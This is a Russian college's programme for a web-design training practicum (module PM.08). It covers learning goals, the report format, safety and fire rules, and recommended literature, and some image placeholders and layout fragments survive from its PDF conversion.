





Студентом пройден инструктаж по технике безопасности и охране труда. Студент ознакомлен с правилами распорядка, пожарной и информационной безопасности, безопасностью жизнелеятельности.

Характеристика профессиональной деятельности студента во время учебной практики (отношение к работе, личные качества и т.д.)

 $\begin{picture}(20,10) \put(0,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \$ 

Дата «  $\rightarrow$  8 20 г.

Подписи руководителей практики<br>от образовательной организации

*к программе СПО 09.02.07 «Информационные системы и программирование»*

# **ПРОГРАММА УЧЕБНОЙ ПРАКТИКИ ПО ПРОФЕССИОНАЛЬНОМУ МОДУЛЮ**

ПМ.08. Разработка дизайна веб-приложений

# РАЗРАБОТЧИКИ:



### **Содержание**

Структура и содержание практики

Планируемые результаты освоения программы практики

Требования к оформлению отчета

Требования к соблюдению техники безопасности и пожарной безопасности

Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы

Аттестационный лист (задание на практику)





# **Цели и задачи практики**

В результате прохождения практики обучающийся должен получить практический опыт:

− создавать, использовать и оптимизировать изображения для веб-приложений;

− выбирать наиболее подходящее для целевого рынка дизайнерское решение;

− создавать дизайн с применением промежуточных эскизов, требований к эргономике и технической эстетике;

− разрабатывать интерфейс пользователя для веб-приложений с использованием современных стандартов;

− *создавать элементы графического изображения;*

− *редактировать готовые изображения.* 

#### **Планируемые результаты освоения программы практики**

Формой отчетности обучающегося по практике является дневник с приложениями к нему в виде графических, аудио-, фото-, видео- и(или) других материалов, подтверждающих приобретение обучающимся практических профессиональных умений по основным видам профессиональной деятельности и направлена на формирование у обучающегося общих и профессиональных компетенций.

Контроль и оценка результатов освоения практики осуществляется преподавателем – руководителем практики.







#### **Требования к оформлению отчета**

По завершению прохождения практики обучающийся должен сформировать и представить руководителям практики отчет, содержащий:

1.Титульный лист

 2. Аттестационный лист, в котором представлены задания на практику в виде видов и объемов работ и который представляет собой дневник практики.

 3.Отчет, содержащий подробное описание выполнения видов и объемов работ обучающимся во время прохождения практики.

 Отчет по объему должен занимать не менее 10–15 страниц формата А4 и содержать иллюстрации (экранные формы), демонстрирующие все виды выполняемых работ согласно тематическому плану программы практики.

#### **Требования к шрифту:**

- заголовки выполняются 14 шрифтом (жирным);

- основной текст выполняется 12 или 14 шрифтом (обычным);

- наименования разделов выполняются по центру.

Отчет по практике должен быть представлен руководителю практики от колледжа не позднее 3-х дней после ее завершения на бумажном (подшитом в папку) и (или) электронном (диске) носителях.

#### **Требования к соблюдению техники безопасности и пожарной безопасности**

В рамках прохождения учебной практики (в первый день) в учебных, учебнопроизводственных мастерских, лабораториях, учебно-опытных хозяйствах, учебных полигонах, учебных базах практики и иных структурных подразделениях образовательной организации обучающиеся проходят инструктаж по технике безопасности и пожарной безопасности, о чем в соответствующем журнале свидетельствуют подписи инструктирующего и инструктируемого.

В рамках прохождения производственной практики (в первый день) в организациях – базах практики обучающиеся проходят инструктаж по технике безопасности и пожарной безопасности, о чем в соответствующем журнале свидетельствуют подписи инструктирующего и инструктируемого.

#### **Требования безопасности во время работы**

- Преподаватель (руководитель практики) должен контролировать обстановку во время занятий и обеспечить безопасное проведение процесса практики.

- Во время практики в помещении (кабинете) должна выполняться только та работа, которая предусмотрена программой практики.

Все виды дополнительных занятий могут проводиться только с ведома руководителя или соответствующего должностного лица образовательного учреждения.

- При проведении демонстрационных работ, лабораторных и практических занятий в помощь преподавателю (руководителю практики) должен быть назначен помощник (лаборант, ассистент, инженер). Функции помощника запрещается выполнять обучающемуся.

- Преподавателю (руководителю практики) запрещается выполнять любые виды ремонтно-восстановительных работ на рабочем месте обучающегося или в помещении во время практики. Ремонт должен выполнять специально подготовленный персонал учреждения (электромонтер, слесарь, электромеханик и др.).

- При проведении практики, во время которой возможно общее или местное загрязнение кожи обучающегося, преподаватель (руководитель практики) должен особенно тщательно соблюдать гигиену труда.

- Если преподаватель (руководитель практики) или обучающийся во время занятий внезапно почувствовал себя нездоровым, преподавателем (руководителем практики) должны быть приняты экстренные меры:

− при нарушении здоровья обучающегося (головокружение, обморок, кровотечение из носа и др.) преподаватель (руководитель практики) должен оказать ему необходимую первую доврачебную помощь, вызвать медработника или проводить заболевшего в медпункт образовательного учреждения (лечебное учреждение);

− при внезапном ухудшении здоровья преподавателя (руководителя практики) поставить в известность через одного из обучающегося руководителя учреждения (или его представителя) о случившемся. Дальнейшие действия представителя администрации сводятся к оказанию помощи заболевшему преподавателю (руководителю практики) и руководству группой обучающихся в течение времени практики.

- Преподаватель (руководитель практики) должен применять меры дисциплинарного воздействия на обучающихся, которые сознательно нарушают правила безопасного поведения во время проведения практики.

- Преподаватель (руководитель практики) должен доводить до сведения руководителя учреждения обо всех недостатках в обеспечении охраны труда преподавателей и обучающихся, снижающих жизнедеятельность и работоспособность организма человека (заниженность освещенности, несоответствие пускорегулирующей аппаратуры люминесцентных ламп, травмоопасность и др.)

#### **Основные требования пожарной безопасности**

Обучающийся должен выполнять правила по пожарной безопасности, а в случае возникновения пожара должен выполнять основные требования противопожарного режима:

- знать, где находятся первичные средства пожаротушения, а также какие подручные средства можно применять при тушении пожара;

- при работе с огнеопасными материалами соблюдать противопожарные требования и иметь вблизи необходимые средства для тушения пожара (огнетушители, песок, воду и др.);

- уходя последним из рабочего помещения, необходимо выключить электросеть, за исключением дежурного освещения.

Обо всех замеченных нарушениях пожарной безопасности сообщать руководителю практики, администрации организации, учреждения.

При возникновении пожара немедленно приступить к его тушению имеющимися средствами, сообщить по телефону 01 и администрации предприятия (порядок действий определить самому в зависимости от степени угрозы).

В расположении образовательного учреждения запрещается:

-

- загромождать и закрывать проезды и проходы к пожарному инвентарю оборудованию и пожарному крану;

- бросать на пол и оставлять неубранными в рабочих помещениях бумагу, промасленные тряпки и др.;

- обвешивать электролампы бумагой и тканью, вешать на электровыключатели и электропровода одежду, крюки, приспособления и др., забивать металлические гвозди между электропроводами, подключать к электросети непредусмотренные нагрузки, заменять перегоревшие предохранители кусками проволоки — «жучками»;

- использовать на складах, учебных и вспомогательных помещениях для приготовления пищи и обогрева электроплитки, электрочайники, керосинки;

- чистить рабочую одежду бензином, растворителем или другими ЛВЖ

#### **Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы**

Основные источники:

4. Компьютерная графика и web-дизайн: учеб. пособие / Т. И. Немцова, Т. В. Казанкова, А.В. Шнякин; под ред. Л. Г. Гагариной. — М.: ИД «ФОРУМ»: ИНФРА-М, 2019.  $-400$  c.

5. Практикум по информатике. Компьютерная графика и web-дизайн: учеб. пособие / Т.И. Немцова, Ю.В. Назарова; под ред. Л.Г. Гагариной. — М.: ИД «ФОРУМ»: ИН-ФРА-М, 2019. — 288 с.

6. Практикум по информатике: Учебное пособие / Немцова Т.И., Назарова Ю.В., Под редакцией Л.Г. Гагариной: Форум, 2019. – 288с.

Дополнительные источники:

4. Храмцов, П.Б. Основы Web-технологий: учебное пособие / П.Б. Храмцов, С.А. Брик, А.М. Русак, А.И. Сурин – 2-е изд., испр. –М.: Интернет-Университет Информационных технологий; БИНОМ. Лаборатория знаний, 2019. – 512с.

5. HTML5 + CSS3. Основы современного web-дизайна: Учебное пособие / Кириченко А. В., Хрусталев А. А., Изд-во Наука и техника, 2018. - 354 с

Интернет-ресурсы:

1. GeekBrains - обучающий портал для программистов. [Электронный ресурс] – режим доступа: https://geekbrains.ru/ (2022)

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2022)

# АТТЕСТАЦИОННЫЙ ЛИСТ ПО УЧЕБНОЙ ПРАКТИКЕ (ЗАДАНИЕ НА ПРАКТИКУ)



ГБПОУ Уфимский колледж радиоэлектроники, телекоммуникаций и безопасности

наименование организации

### Виды и качество выполнения работ с целью оценки сформированности общих компетенций



